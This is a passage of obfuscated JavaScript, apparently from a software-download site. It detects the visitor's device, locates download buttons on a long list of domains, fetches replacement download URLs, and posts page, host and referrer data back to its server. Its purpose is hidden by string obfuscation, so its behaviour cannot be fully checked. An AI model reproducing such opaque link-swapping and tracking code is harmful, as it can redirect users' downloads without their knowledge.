.ra'+a0_0xfe90e4(0x43a)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x34a)+a0_0xfe90e4(0x38d)+'\x20a'],a0_0x18b820['m.r'+'ar8'+a0_0xfe90e4(0x21c)+'t']=['.do'+'wn_'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.nw'+'mie'+a0_0xfe90e4(0x42a)+'m.c'+'n']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x1d5)+a0_0xfe90e4(0x3b3)+a0_0xfe90e4(0x159)+a0_0xfe90e4(0x21f)+'cn']=['.to'+a0_0xfe90e4(0x331)+a0_0xfe90e4(0x226)+'a'],a0_0x18b820['www'+a0_0xfe90e4(0x1cc)+'dow'+a0_0xfe90e4(0x1ae)+'om']=[a0_0xfe90e4(0x213)+a0_0xfe90e4(0x1db)+'z\x20.'+a0_0xfe90e4(0x546)+'dow'+'n'],a0_0x18b820[a0_0xfe90e4(0x2c2)+'xdo'+a0_0xfe90e4(0x2d8)+'com']=['.fa'+a0_0xfe90e4(0x4c9)+a0_0xfe90e4(0x442)+a0_0xfe90e4(0x1f9)+'dow'+'n1',a0_0xfe90e4(0x318)+'dre'+'ss2'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x278)+a0_0xfe90e4(0x188)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x250)+'n\x20a'],a0_0x18b820[a0_0xfe90e4(0x174)+a0_0xfe90e4(0x2a5)+a0_0xfe90e4(0x2d6)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+a0_0xfe90e4(0x491)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.18'+'18g'+a0_0xfe90e4(0x4ef)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x539)+a0_0xfe90e4(0x3f4)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x264)+a0_0xfe90e4(0x319)+'gam'+a0_0xfe90e4(0x159)+'om']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x261)+a0_0xfe90e4(0x47f)+a0_0xfe90e4(0x54d)+a0_0xfe90e4(0x3e8)+a0_0xfe90e4(0x42a)+'m']=['#db'+'tns'+a0_0xfe90e4(0x3da)],a0_0x18b820[a0_0xfe90e4(0x478)+a0_0xfe90e4(0x3cf)+'han'+a0_0xfe90e4(0x2ac)+a0_0xfe90e4(0x2bb)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.9i'+'xk.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820[a0_0xfe90e4(0x221)+a0_0xfe90e4(0x191)+'.co'+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x21e)+'c16'+a0_0xfe90e4(0x16f)+'om']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)],a0_0x18b820[a0_0xfe90e4(0x348)+'tc1'+'68.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x34e)+a0_0xfe90e4(0x2d9)+'ebo'+a0_0xfe90e4(0x4ca)],a0_0x18b820['www'+a0_0xfe90e4(0x30b)+'stu'+a0_0xfe90e4(0x518)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+'box'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x3a7)+a0_0xfe90e4(0x3ac)+a0_0xfe90e4(0x549)+a0_0xfe90e4(0x42a)+'m']=['#ad'+'dre'+'ss'],a0_0x18b820['www'+'.go'+'odj'+a0_0xfe90e4(0x15b)+'n']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+'\x20li'+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x358)+a0_0xfe90e4(0x50a)+a0_0xfe90e4(0x302)+'cn']=[a0_0xfe90e4(0x392)+'wn_'+a0_0xfe90e4(0x176)+'\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4c6)+a0_0xfe90e4(0x311)+a0_0xfe90e4(0x18a)+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x3db)+a0_0xfe90e4(0x49b)+a0_0xfe90e4(0x2ba)+a0_0xfe90e4(0x42a)+'m']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+'res'+'s',a0_0xfe90e4(0x1c3)+'dow'+'n'],a0_0x18b820['pc.'+'mjd'+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x2b3)+a0_0xfe90e4(0x539)+'own'+'\x20a',a0_0xfe90e4(0x1c3)+'dow'+'n',a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.su'+'cai'+a0_0xfe90e4(0x2be)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a',a0_0xfe90e4(0x24e)+'zdo'+'wn'],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x328)+a0_0xfe90e4(0x428)+'8.c'+'om']=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x4ec)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x2b9)+a0_0xfe90e4(0x4df)+a0_0xfe90e4(0x42a)+'m']=['.do'+'wn_'+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820['m.t'+a0_0xfe90e4(0x265)+'n.c'+'om']=[a0_0xfe90e4(0x53a)+'pdo'+a0_0xfe90e4(0x226)+'a'],a0_0x18b820[a0_0xfe90e4(0x350)+a0_0xfe90e4(0x368)+a0_0xfe90e4(0x282)+a0_0xfe90e4(0x4a6)]=[a0_0xfe90e4(0x4f4)+a0_0xfe90e4(0x2fa)+a0_0xfe90e4(0x4ec)+'n\x20a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x1e0)+'tn\x20'+a0_0xfe90e4(0x4d8)+a0_0xfe90e4(0x45a)+'a',a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b5)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.pm'+'gba'+'.co'+'m']=[a0_0xfe90e4(0x53b)+a0_0xfe90e4(0x154)+a0_0xfe90e4(0x3da)+a0_0xfe90e4(0x17c)],a0_0x18b820[a0_0xfe90e4(0x4a5)+'mgb'+a0_0xfe90e4(0x48d)+'om']=[a0_0xfe90e4(0x34e)+a0_0xfe90e4(0x2d9)+'ebo'+'x\x20a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x23f)+a0_0xfe90e4(0x25c)+a0_0xfe90e4(0x2d9)+'e.c'+'om']=[a0_0xfe90e4(0x29f)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x3a7)+a0_0xfe90e4(0x2b5)+a0_0xfe90e4(0x1e5)+'me.'+a0_0xfe90e4(0x366)]=[a0_0xfe90e4(0x42a)+a0_0xfe90e4(0x36e)+'a'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.sh'+'ouy'+'ouz'+a0_0xfe90e4(0x460)+a0_0xfe90e4(0x21d)+'cn']=[a0_0xfe90e4(0x40b)+a0_0xfe90e4(0x425)+a0_0xfe90e4(0x45b)],a0_0x18b820[a0_0xfe90e4(0x310)+a0_0xfe90e4(0x548)+'you'+a0_0xfe90e4(0x238)+a0_0xfe90e4(0x25c)+'.cn']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+'res'+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.bb'+a0_0xfe90e4(0x548)+'.co'+'m']=['.do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x1e7)+a0_0xfe90e4(0x3a5)+'st\x20'+'a'],a0_0x18b820[a0_0xfe90e4(0x4f6)+a0_0xfe90e4(0x46c)+a0_0xfe90e4(0x2d6)+'om']=['#do'+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+'.ps'+'per'+a0_0xfe90e4(0x21c)+'t']=[a0_0xfe90e4(0x43d)+'com'+a0_0xfe90e4(0x3ba)+a0_0xfe90e4(0x4f1)+'a'],a0_0x18b820[a0_0xfe90e4(0x4a5)+a0_0xfe90e4(0x16c)+a0_0xfe90e4(0x387)+'et']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+'add'+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x29c)+a0_0xfe90e4(0x1b7)+a0_0xfe90e4(0x360)+a0_0xfe90e4(0x353)+'om']=['.de'+'tai'+a0_0xfe90e4(0x246)+a0_0xfe90e4(0x4f3)+'r\x20a'],a0_0x18b820[a0_0xfe90e4(0x204)+a0_0xfe90e4(0x48e)+'an3'+a0_0xfe90e4(0x2cd)+a0_0xfe90e4(0x366)]=['#do'+a0_0xfe90e4(0x3cd)+'ink'+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x4ab)+a0_0xfe90e4(0x155)+a0_0xfe90e4(0x42a)+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x2b2)],a0_0x18b820[a0_0xfe90e4(0x29d)+a0_0xfe90e4(0x2c7)+a0_0xfe90e4(0x300)+'om']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x3cd)+a0_0xfe90e4(0x48b)+a0_0xfe90e4(0x19d)+a0_0xfe90e4(0x19a)+'s'],a0_0x18b820[a0_0xfe90e4(0x4e3)+a0_0xfe90e4(0x1b3)+'tia'+a0_0xfe90e4(0x2f0)+'.co'+'m']=[a0_0xfe90e4(0x36a)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3b0)+a0_0xfe90e4(0x466)],a0_0x18b820['m.1'+a0_0xfe90e4(0x4bd)+a0_0xfe90e4(0x48f)+a0_0xfe90e4(0x2bb)+'om']=[a0_0xfe90e4(0x392)+a0_0xfe90e4(0x152)+a0_0xfe90e4(0x3ea)+a0_0xfe90e4(0x4a9)+a0_0xfe90e4(0x3f4)+a0_0xfe90e4(0x38d)+'_b'];let downObj=a0_0x18b820;function isMobileDown(){const _0x14a165=a0_0xfe90e4,_0x23141d=navigator['use'+'rAg'+_0x14a165(0x3e2)]||navigator[_0x14a165(0x162)+_0x14a165(0x446)]||window[_0x14a165(0x4c4)+'ra'],_0x47ecda=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows ce|palm/i[_0x14a165(0x1dd)+'t'](_0x23141d[_0x14a165(0x44c)+_0x14a165(0x493)+_0x14a165(0x44d)+'se']());return _0x47ecda;}function a0_0x38fb(){const _0x25c82e=['lMnV','BMCU','lMz3','mhn5','BMDM','vxrM','q0jd','su9t','Dw1U','lMrP','B3zL','BezP','Cc5J','Dw50','lMHF','ntyU','CJGU','DJ00','nZz5','lNjL','AwfW','zwrP','CMDI','lNuT','DwfU','zhjc','55s16isr54Mi','DJuU','zg9Y','idWV','zsaU','i1jL','lM1Z','Bs52','Dg9m','CKnH','AMLY','lNDP','yxrP','mxvZ','y2vU','C1n5','B28G','D2vI','zgLZ','AM9P','EurL','A2L0','BgKG','BIbH','nduU','lMjY','zwLZ','Dw5K','AgLQ','C3nF','lNnP','zwnY','nI5U','B3LH','Dg9U','DgL0','Bfn0','yw9K','mZe2mJaWCgTbu1vX','DerL','yMHV','t3jK','y3jR','y2T2','zNv3','y2vZ','mZKWmJe2y05kuMnT','shvH','CMuU','C3qG','lJaY','BMXP','Bs55','lND6','zxjL','yw5T','C2m9','yw5H','DMfS','BMDO','CcbH','C2GU','AY9h','B3HP','yxrH','ndqZ','D25c','C29M','l2fW','B2z0','Aw5M','Aw5R','lMXP','ys5J','BNnO','yw5X','lxDY','Dg4G','zMfU','B3DL','AMKU','lMrU','Dg4P','vg9W','CY1N','Bs5P','ChnO','ywL4','lM90','C2fM','Cg9W','lJCY','mwzS','yw5N','BweU','B2DH','BhvK','Bs5W','BMv0','BM90','EMj0','ic5K','AgfU','lNfW','ysbP','idaP','DwvZ','Aw9U','zxqU','A29R','Es5N','DgLV','DhuU','mtbW','DgHY','Bs5J','DxjS','Aw5Q','ANL5','AgvP','Bgv2','nxrP','lNLV','Bw9K','lJK1','r29V','igeU','C3nT','B3bL','lMr5','lMTH','CMLH','zxi7','BMDR','EcbH','zMLS','Bs5T','A2fU','BMfW','CMfW','twvT','Ag5H','u29N','BfjL','lJHI','EgLH','zc1S','zxHp','DwWG','Bs5M','mJbH','AwrL','lwD1','lJq5','Bc1O','D2fU','D28U','x3rV','Dc5J','D3D3','ic5I','ywKU','zwPP','AgrJ','Bs5S','zxD5','EMHH','qMfP','zg93','zhvZ','zt0N','yw1L','y3nZ','zhqG','lNbY','lxqT','lMDH','CY5N','Bs5I','mhnO','zNPP','DcGU','q29U','C2vH','BgXZ','BtvT','zgv2','q2HP','Axb0','ChjL','lMfW','Dcb1','EMfP','DxnL','u2X1','DMfZ','AsbI','DwP1','B29K','AxPO','lM5F','BMPP','B2r1','AMK1','yxjL','mdu3','lMPZ','ic5J','y29Y','Bs5O','BML4','kc53','zhKU','BwX1','BI5U','zwqU','EwfU','BwLQ','D3bF','BLn0','AwDH','CY5J','yxjN','yM9K','qwrK','CM93','zhH6','Ewf5','zMXL','DdiU','zM9F','BYbH','DxLH','5RQq5lI655s1','y2vF','Aw5P','B3vY','mZyW','zwLT','zw5K','icnK','z19K','ywvI','lNb3','C2HV','Bf9K','lNrV','i2rI','lNPO','Bs5V','yxaG','B3GT','lMLZ','Dg9W','ANOU','Dg54','DxrO','C3mG','yxPF','B29U','Ag91','Dwr5','mtCX','Aw5K','lMrK','yw5O','Ag9Z','DNPH','DcbH','77YA6k+L6Ag1','ic50','ChbL','CMvY','lJv4','C2nY','nNuU','D25F','DxDL','Dg5Z','ENH3','Cxb6','Df9T','lMjV','zs5J','BNmU','yY5J','owDV','mJbJ','x2nV','lMjR','zwiU','C2H1','DMvU','Cgf0','zwvU','A3P1','Bw90','CL9I','lNfX','CY1I','ExH5','lMfU','C3bL','u3bP','q0Xt','oc5J','yMfK','B2jH','CI5J','BMvK','Bs4Z','A0r1','yM94','Axr1','ytiU','vvjm','nsWG','C3bS','igeG','B3vQ','AhvH','zweG','vxaT','CYbK','zM9I','BMH1','zJGW','BNDY','lMPR','B2WU','C291','Cf9K','BJCU','Bs5Q','CY9V','5z+l54k55lIk','ANnI','BKXP','BMDZ','AxHR','C2OU','Aw5J','y254','zxH0','B0jY','D2XF','AhjL','lNu3','CMvZ','CKfN','lJK2','ywrK','B3HH','Aw1H','y2HH','lMmT','ic54','oIbJ','lNn4','B3GG','CgHW','BNrH','ntz3','yxj0','BwvF','zhvH','zgv0','AtGZ','BI5J','zgfV','nJqXotCZnNzryNzHDa','zM9U','DgfN','lJe1','DMKU','CMvW','AY5J','C2HH','BMrV','Awz5','B3v4','zgjV','owP6','Dgv4','CgfY','lJqZ','5OQL5AsX6lsL','CMvM','AwvK','lMDF','lMfK','mtC4mdaYnKzmtgLSva','qNjV','B3v0','lJKX','wwfO','mIbS','lJeY','lJD4','DgXL','Awf6','AZeY','A2vT','Dw9N','BMfT','AxjV','zM9Y','Bs5U','ic5P','zwzP','zxrT','Dc5U','BY5J','Df9H','BwuU','DgvZ','qw5K','BMvY','D25I','Bg9N','ug9W','CgSU','BhKU','ywDH','t1bq','B2fK','B3bK','yw5K','BJD4','BMXH','AwvQ','AY5Q','vunc','nMDH','CgLK','lNnL','lNPQ','x2rV','Dg9Y','lMnZ','lMjK','BMD5','lNmT','zYaU','Eg10','n3v0','572r56Uz54k5','zgvY','BcaU','BL9S','zgzH','mti2','zI5N','zw5U','Bs5L','BZLN','EhL4','BKfU','BguU','BgmU','BxnN','y2X0','m3vW','zwLL','Atm2','DwPP','zuLK','lNbP','mIb1','lMjU','y2f0','C2T5','Dg9e','BYaU','lMH1','DhLS','lMnJ','6z2I5lIl6l29','lM5L','AweU','lMf0','B20U','BM93','Bs45','BJ9P','lJzT','mY5J','lJyX','D24G','nZe1','AxjL','AwfU','D2vP','DgfY','mgfW','Bgvo','otL4','icnH','i2DH','B2nP','z29V','AwDU','lMn0','BIaU','zxro','lNHP','EMHP','lJm2','BMz6','yw1Z','lMHH','zgf0','CejV','lMrH','zxiU','DxmU','lMT1','D2fY','B25J','Ahv6','Bc1S','zNqU','DML2','otG3','Ec5N','CgXH','AZGU','C2LV','i2fH','BfrL','lwj0','nc40','DgfI','lJuY','Bs54','DgHL','zw11','ntK5','BsbH','BNDH','AxnF','CxqU','AMLH','DxjH','ug9P','B3i6','yMfP','lNLP','zw93','r0vu','Bs4X','zhDH','CMfU','lMnO','EKj0','idaS','Dg5F','lMzP','Bs40','y29S','otKU','AxaU','zcbH','ywn0','B21P','lNbL','mdG0','AgfY','zw5N','zxDL','lJm3','C3CU','y29U','Bw9I','C2nQ','Axv4','yM90','5lU277Ym5Q2K','ige6','yJiW','zM8U','ExvH','zMXV','Bs9J','Df9K','oM5V','lwrV','sw9Z','DIbH','x2jV','BwuW','CgfN','lNfJ','zgvU','CMvd','EgL3','yY1I','lMDe','m29S','B3uU','EcaU','y29V','DhmT','DtCU','lJuX','C3jJ','lMvU','Bs5X','z3HP','lMj0','Ec1K','lMvH','lNH4','AwPP','lNH1','n3nV','lwrL','Dw9V','BwvK','z2H0','zwjV','Dw1L','Ahv5','ogHH','lwfS','AwH3','nY40','zxjY','D24X','lMrF','igvT','ywPP','ytPU','yw53','5RQq77Ym6k+3','lNrK','Aw43','As5J','mtiZ','rhvJ','odG4','zdT0','DeLK','l2rP','Bs43','C29S','ywqG','lY9Z','zc5Z','ChP4','m21P','lwjV','twLJ','lM1V','kdi1','mtaU','DxPO','EMjU','6isr54Mi6Ag1','ntG2mZq4uxj2tvz3','Dg4T','AwXP','Bwf0','x2jK','Ds5J','zwfK','D24U','z2fT','odmU','ExL5','rwXL','mZu1','CJmZ','os5J','zw5J','AxL4','rgv0','zY5J','nJuU','yxnV','p3y9','Bf9N','AwXS','tgLU','C3rL','EhnO','zM8G','mJeWndm0Eg5gugrX','z2nO','D24T','BNfP','AujY','CMvT','ndu2','y3vY','DxbS','BgvM','ywLS','odaW','ihvS','BwuT','CxH6','y2fU','mJu1','AMv6','AwfV','DY5J','DxLV','AMmU','mtbizKvZvMG','zNqT','lNb2','BMXV','zhPZ','CgS4','BwLU','Es5U','lMr4','BMzV','lMnU','EwuU','DgfP','Bs5Z','AxHP','Bs41','rwfJ','mJq2oti1uvDXy2Tn','zxmU','AgfW','CxCU','i2fK','ode4','Bs53','yw4U','lMDT','EhPI','Bhn0','z3vH','CM9P','AgvY','A2LS','B25P','BMj0','yxrL','B3DF','z21S','DwnH','Dg9t','CYbS','lMCT','77YA6k+L6lwe','AhCU','ANm/','qNrU','EweU','CgrV','DcaU','Ecbb','rg93','AwXL','lNfO','55sO5OI35A6j','z3LH','icnI','vhLW','sw5M','BM1P','yw8U','Es5J','AgvH','EMiU','B3DZ','lNr1','Bg9H','lJe3','DIbZ','BMD1','B3n5','Bs5H','lMzS','i2f6','zg9J','lNnH','i2rP','lNrF','lMW0','Bs50','BgfV','zcbS','mc5J','mJmU','CMnO','AI5N','CNLW','Bs5N','BYaG','Dw85','CY9J','twL1','z2vY','nZKU','y2XP','BJmX','icaJ','ywrL','y3jL','ANKU','BcbS','y29T','Egj0','B3bJ','C3LL','i2rV','ihjL','BMSV','lNnO','BNqG','BMrH','D2rX','i25H','DxjY','zheU','BNrY','l1n0','zgj0','Bg9J','mJm0','lKDT','CMiG','6z2I5lI66z2E','tMfT','C2vU','DhjL','x2LU','AwnL','zhjL','z2jV','lNbW','DhLW','Dxr0','zhOU','CI5U','B3qO','ANmU','D3L4','ic5R','lNDW','yNrU','i3nV','i2DV','Ec5J','yMLU','lMrV','lwf6','lMXF','zg9T','AgfV','55s16isr6lwe','zxiG','yY5N','zY5U','zhvI','Bs51','ywnR','qNrT','AxnL','zcaU','AdDK','igrP','ywDL','Bs42','lwXP','lwfY','Bs5K','EI5J','Dg8T','D2LK','AsbH','Ehn0','zMLU','zsbH','lcaY','yNv0','pgrP','zY1S','D21P','BMD4','yMqG','CYbH','nw0U','lMfS','ywKX','BwvU','DxHP','BIaJ','jZ7MUkK','lMHL','Adi0','lM1P','z3rO','EhKU','BgvU','lMLU','B3HF','DY5U','yw95','Aw1P','Dc1I','yxqV','C2vY','yMLH','D25S','z2OU','Aw5N','lM9R','Dw5R','mdGZ','y28U','As9e','lMPP','zxGG','x2fU','EhH5','n3vV','igXP','Bs5R','CM9n','yxjZ','Bda1','ywKZ','BMuU','BI13','zw50','BNbH','EvrP','AwvM','lMzH','mMnL','DxLP','lNDO','yML0','CY9T','CNn0','Ew91','Aw5L','D2CU','ExKU','Dw90','Aw9Z','Bs44','B3DU','lJvH','BZKU','EMfS','ns5J','yxbW','yw9I','Dwv3','CKXH','lMDV','As9t','DgLT','n2qU','yI5J','Exv3','6AAO5O+q56s6','BIbW','ugfY','y2XH','C3no','y3HP','Bs56','Df9N','lMf6','Bwf5','zv9K','mZq1','BgLH','DhjP','C3rY','Bc5J','i2j0','AMLL','CMvK','nI5J','BwLW','yMvP','BMf2','DZG4','lNL4','BL9I','AgvU','i25L','BwfP','CgTI','lNnV','z2v0','lweG','zwzL','x2j0','BNmG','ywPH','AtG4','B21Q'];a0_0x38fb=function(){return _0x25c82e;};return a0_0x38fb();}let mobileDown=isMobileDown()?0x0:0x1;function detectMobileOSDown(){const _0x2fc539=a0_0xfe90e4,_0x273303=navigator[_0x2fc539(0x505)+_0x2fc539(0x19b)+_0x2fc539(0x3e2)]||navigator[_0x2fc539(0x162)+'dor']||window[_0x2fc539(0x4c4)+'ra'];if(/iPad|iPhone|iPod/[_0x2fc539(0x1dd)+'t'](_0x273303)&&!window['MSS'+_0x2fc539(0x37e)+'am'])return _0x2fc539(0x431);if(/android/i[_0x2fc539(0x1dd)+'t'](_0x273303))return _0x2fc539(0x1de)+_0x2fc539(0x320)+'d';return _0x2fc539(0x3d1)+_0x2fc539(0x220)+'n';}let mobileOS='';mobileDown===0x0&&(mobileOS=detectMobileOSDown());let extractedNumberDown='',currentUrlDown=window[a0_0xfe90e4(0x377)+'ati'+'on'][a0_0xfe90e4(0x163)+a0_0xfe90e4(0x4d1)+'me'];window[a0_0xfe90e4(0x377)+'ati'+'on'][a0_0xfe90e4(0x54e)+'t'][a0_0xfe90e4(0x193)+a0_0xfe90e4(0x4a4)+'es']('sho'+a0_0xfe90e4(0x20f)+a0_0xfe90e4(0x439)+a0_0xfe90e4(0x366))&&(currentUrlDown='/'+pageConfig[a0_0xfe90e4(0x384)+'e']+'/'+pageConfig['id']+'/');var numbersInUrlDown=currentUrlDown[a0_0xfe90e4(0x2d4)+'ch'](/\d+/g),downUrlFirst='',downUrlAnother='',downUrlOld='';let downType='';console[a0_0xfe90e4(0x1e1)]('dow'+a0_0xfe90e4(0x4ce)+a0_0xfe90e4(0x1ed)+a0_0xfe90e4(0x181)+'o:'+currentDomain);function getDownUrl(){const _0x56df58=a0_0xfe90e4;if(!numbersInUrlDown)return;try{showDomA();}catch(_0x56dfe6){let _0x1161a7=setInterval(()=>{showDomA&&(clearInterval(_0x1161a7),showDomA());},0x1f4);}let _0x326ad7='';window[_0x56df58(0x377)+'ati'+'on']['hos'+'t']['inc'+'lud'+'es'](_0x56df58(0x297)+_0x56df58(0x3d3)+_0x56df58(0x4a6)+_0x56df58(0x30d))?_0x326ad7=currentDomain:_0x326ad7=window[_0x56df58(0x377)+_0x56df58(0x450)+'on'][_0x56df58(0x54e)+'t'][_0x56df58(0x1b5)+'lac'+'e'](/^m\./,_0x56df58(0x4e3)+'.');const _0x11e850={};_0x11e850[_0x56df58(0x1c1)+_0x56df58(0x47a)+'r']=document[_0x56df58(0x1c1)+_0x56df58(0x47a)+'r'],$[_0x56df58(0x427)+'x']({'url':'//'+_0x326ad7+(_0x56df58(0x488)+'i/G'+_0x56df58(0x236)+_0x56df58(0x334)+_0x56df58(0x222)+'d=')+numbersInUrlDown[numbersInUrlDown[_0x56df58(0x3c3)+_0x56df58(0x3c1)]-0x1],'type':_0x56df58(0x263),'data':_0x11e850,'success':function(_0xfb12a9){const _0x19e8a5=_0x56df58;mobileDown==0x0?downUrlFirst=mobileOS==='IOS'?_0xfb12a9[_0x19e8a5(0x289)][0x0]:_0xfb12a9['Az'][0x0]?_0xfb12a9['Az'][0x0]:_0xfb12a9['Pc'][0x0]:downUrlFirst=_0xfb12a9['Pc'][0x0]?_0xfb12a9['Pc'][0x0]:_0xfb12a9['Az'][0x0]?_0xfb12a9['Az'][0x0]:_0xfb12a9['Ios'][0x0];downapk(),downType=_0xfb12a9['Pc'][0x0]?'电脑':_0xfb12a9['Az'][0x0]?'安卓':'苹果';if(downUrlFirst!=undefined&&downUrlFirst!=''){}},'error':function(){downapk();}});}function InsertDlink(){const _0x41d54b=a0_0xfe90e4;if(downUrlFirst==undefined||downUrlFirst=='')return;const _0x2471fc={};_0x2471fc[_0x41d54b(0x4b8)]=window[_0x41d54b(0x377)+_0x41d54b(0x450)+'on'][_0x41d54b(0x198)+'f'],_0x2471fc[_0x41d54b(0x54e)+'t']=window['loc'+_0x41d54b(0x450)+'on'][_0x41d54b(0x54e)+'t'],_0x2471fc[_0x41d54b(0x1d2)+'e']=pageConfig['nam'+'e'],_0x2471fc[_0x41d54b(0x19d)+'res'+'s']=downUrlFirst,_0x2471fc['sof'+_0x41d54b(0x2c0)]=numbersInUrlDown[numbersInUrlDown[_0x41d54b(0x3c3)+_0x41d54b(0x3c1)]-0x1],_0x2471fc[_0x41d54b(0x384)+'e']=downType,_0x2471fc['Tab'+_0x41d54b(0x22d)+_0x41d54b(0x4ef)]=pageConfig?.[_0x41d54b(0x384)+'e'];const _0x3bd6ec={};_0x3bd6ec['url']='//'+currentDomain+(_0x41d54b(0x488)+_0x41d54b(0x3fe)+_0x41d54b(0x489)+_0x41d54b(0x4ec)+_0x41d54b(0x477)+_0x41d54b(0x36c)+_0x41d54b(0x524)+'Lin'+'k'),_0x3bd6ec['dat'+'a']=_0x2471fc,_0x3bd6ec[_0x41d54b(0x384)+'e']=_0x41d54b(0x263),_0x3bd6ec['suc'+_0x41d54b(0x471)+'s']=function(_0x2a9847){},_0x3bd6ec[_0x41d54b(0x2b1)+'or']=function(){},$['aja'+'x'](_0x3bd6ec);}function getDownUrlNew(){const _0x529b8d=a0_0xfe90e4;if(!numbersInUrlDown){if(pageConfig?.['id']>0x0)numbersInUrlDown=pageConfig['id'];else return;}let _0x376633='';window[_0x529b8d(0x377)+'ati'+'on'][_0x529b8d(0x54e)+'t'][_0x529b8d(0x193)+_0x529b8d(0x4a4)+'es'](_0x529b8d(0x243)+'33')&&window[_0x529b8d(0x377)+_0x529b8d(0x450)+'on']['pat'+'hna'+'me'][_0x529b8d(0x193)+_0x529b8d(0x4a4)+'es'](_0x529b8d(0x4b6)+_0x529b8d(0x2d7))?_0x376633=numbersInUrlDown[numbersInUrlDown[_0x529b8d(0x3c3)+_0x529b8d(0x3c1)]-0x3]:_0x376633=numbersInUrlDown[numbersInUrlDown[_0x529b8d(0x3c3)+_0x529b8d(0x3c1)]-0x1];const _0x1cd143={'id':_0x376633,'tableName':pageConfig?.[_0x529b8d(0x384)+'e'],'host':window[_0x529b8d(0x377)+'ati'+'on'][_0x529b8d(0x54e)+'t'],'referer':window[_0x529b8d(0x377)+'ati'+'on'][_0x529b8d(0x198)+'f'],'documentreferer':document[_0x529b8d(0x1c1)+_0x529b8d(0x2b1)+'er'],...userIsReal};$['aja'+'x']({'url':'//'+currentDomain+(_0x529b8d(0x488)+_0x529b8d(0x3d4)+_0x529b8d(0x3f4)+_0x529b8d(0x2e9)+_0x529b8d(0x482)+'et'),'data':_0x1cd143,'type':_0x529b8d(0x263),'success':function(_0x4037bf){const _0x27ae75=_0x529b8d;_0x4037bf[_0x27ae75(0x23d)+'a'][_0x27ae75(0x25a)+'fas'+'t']?cryObject['sc']={'isFast':0x1,'time':+new Date(),'source_domain':_0x27ae75(0x4ec)+_0x27ae75(0x306)+'ad'}:cryObject['sc']={'isFast':0x2,'time':+new 